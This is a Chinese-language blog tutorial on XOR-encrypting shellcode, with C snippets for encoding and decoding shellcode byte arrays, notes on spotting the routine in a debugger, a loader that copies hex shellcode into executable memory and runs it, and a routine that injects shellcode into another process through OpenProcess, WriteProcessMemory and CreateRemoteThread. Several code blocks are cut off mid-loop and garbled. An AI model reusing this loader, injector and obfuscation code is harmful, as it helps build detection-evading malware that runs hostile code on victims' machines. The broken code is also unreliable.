XOR 简易异或加密分析
XOR(Exclusive OR),也称为异或操作,是一种逻辑运算,常用于计算机科学和电子工程中。XOR操作的结果为真(1),当且仅当其两个输入值不相等时。
通过使用异或可以对特定的ShellCode代码进行简单的加密,如下一段代码。
#include
#include unsigned char buf[] = "\xba\xa9\xb0\x07\x68\xdd\xc3\xd9\x74\x24\xf4\x5e\x31\xc9\xb1";int main(int argc, char* argv[])

{int password = 1025;unsigned char enShellCode[500];unsigned char deShellCode[500];int nLen = sizeof(buf)-1;for (int i = 0; i 编译debug版本,可自行拖入调试器内观察参数变化,可以看到如下所示的代码;

针对编译为release版本,先找程序OEP,识别看argc,argv参数即可,vs2013 main函数特征 FF 35 ?? ?? ?? ?? FF 35 ?? ?? ?? ??

优化的很厉害

解密方式,寻找到加密后的字符串数据,然后找到异或密码,即可编写出解密程序,完成shellcode的还原。
#include
#include unsigned char buf[] = "\xba\xa9\xb0\x07\x68\xdd\xc3\xd9\x74\x24\xf4\x5e\x31\xc9\xb1";int main(int argc, char* argv[])
{unsigned char enShellCode[500];int nLen = sizeof(buf) - 1;for (int i = 0; i 
如上的几种写法,再release模式下,会被优化成一句,所以达不到混淆作用。

另一个异或案例,加密后将其写入到一个文件中,下fopen()断点,尝试拦截。
#include
#include char ShellCode[] = "\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C";void encoder(char* input, unsigned char key)
{int i = 0, len = 0;FILE * fp;unsigned char * output;len = strlen(input);output = (unsigned char *)malloc(len + 1);for (i = 0; i fopen调用了fsopen(),fsopen()同样可拦截。
ShellCode代码执行盒:
#include
#include int main(int argc, char *argv[])
{unsigned int char_in_hex;char *shellcode = argv[1];unsigned int iterations = strlen(shellcode);unsigned int memory_allocation = strlen(shellcode) / 2;for (unsigned int i = 0; i< iterations - 1; i++){sscanf(shellcode + 2 * i, "%2X", &char_in_hex);shellcode[i] = (char)char_in_hex;}void *exec = VirtualAlloc(0, memory_allocation, MEM_COMMIT, PAGE_READWRITE);memcpy(exec, shellcode, memory_allocation);DWORD ignore;VirtualProtect(exec, memory_allocation, PAGE_EXECUTE, &ignore);(*(void(*)()) exec)();return 0;
} ShellCode注入进程:
#include
#include unsigned char ShellCode[] = "shellcode代码";BOOL InjectShellCode(int Pid)
{HANDLE Handle, remoteThread;PVOID remoteBuffer;Handle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, Pid);remoteBuffer = VirtualAllocEx(Handle, NULL, sizeof(ShellCode), (MEM_RESERVE | MEM_COMMIT), PAGE_EXECUTE_READWRITE);WriteProcessMemory(Handle, remoteBuffer, ShellCode, sizeof(ShellCode), NULL);remoteThread = CreateRemoteThread(Handle, NULL, 0, (LPTHREAD_START_ROUTINE)remoteBuffer, NULL, 0, NULL);CloseHandle(Handle);
}int main(int argc, char *argv[])
{InjectShellCode(1024);return 0;
} 本文来自互联网用户投稿,文章观点仅代表作者本人,不代表本站立场,不承担相关法律责任。如若转载,请注明出处。 如若内容造成侵权/违法违规/事实不符,请点击【内容举报】进行投诉反馈!